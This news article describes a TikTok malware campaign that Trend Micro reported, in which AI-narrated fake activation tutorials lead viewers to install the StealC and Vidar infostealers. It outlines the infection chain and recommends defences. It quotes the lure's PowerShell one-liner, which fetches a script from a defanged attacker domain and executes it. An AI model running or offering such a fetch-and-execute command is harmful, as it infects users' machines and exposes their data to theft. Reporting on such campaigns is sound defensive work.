
An increasing number of threat actors are turning to TikTok—not to keep pace with the latest trends, but to disseminate malicious software. A newly uncovered campaign, detailed by researchers at Trend Micro, exploits the platform to deliver the StealC and Vidar backdoors to victims’ devices. The videos themselves masquerade as innocuous tutorials for software activation—ranging from Windows to Spotify—narrated by synthetic AI voices and conspicuously devoid of any human presence.
The hallmark of this attack is its complete evasion of traditional security triggers. The video descriptions contain no malicious links or commands. Instead, they display a screen recording featuring a URL, which the viewer is instructed to manually enter into PowerShell. One such video garnered over half a million views, underscoring the scale of the threat.
The infection chain begins when a user, following the “tutorial,” presses Windows + R and launches PowerShell with a command such as: iwr hxxps://allaivo.me/spotify -UseBasicParsing | iex.
This script then:
- Creates hidden directories in both APPDATA and LOCALAPPDATA;
- Adds these directories to the Windows Defender exclusion list;
- Downloads and executes the primary backdoor—either Vidar or StealC—from an external domain.
The malware then establishes persistence by registering itself in the system’s startup via the Windows registry and initiates communication with command-and-control (C2) servers. Some of these C2 infrastructures are disguised as legitimate platforms, including Steam and Telegram, to stealthily transmit commands and exfiltrate data—greatly complicating detection and response.
According to Trend Micro, key propagators included accounts such as @gitallowed and @zane.houghton—both of which had been removed at the time of reporting. Nevertheless, the threat persists: any user could become the next infection vector by uploading a similar video.
Unlike conventional attacks that exploit technical vulnerabilities, this campaign manipulates human trust. The threat lies not in the code, but in the deception—an evolved form of social engineering.
To counter such tactics, experts recommend the following measures:
- Monitor social media threat trends using OSINT-based analysis tools;
- Deploy behavioral analytics to flag unusual PowerShell commands and connections to unrecognized domains;
- Enhance employee training programs to raise awareness of visual phishing risks;
- Integrate tools capable of detecting indicators of compromise (IOCs) and behavioral anomalies, even in the absence of traditional malware signatures.
As TikTok’s popularity continues to surge, and its algorithms fuel the viral spread of virtually any content, cybercriminals gain new vectors of opportunity. Where malicious payloads once hid within code, they now conceal themselves within viral tutorials boasting millions of likes.


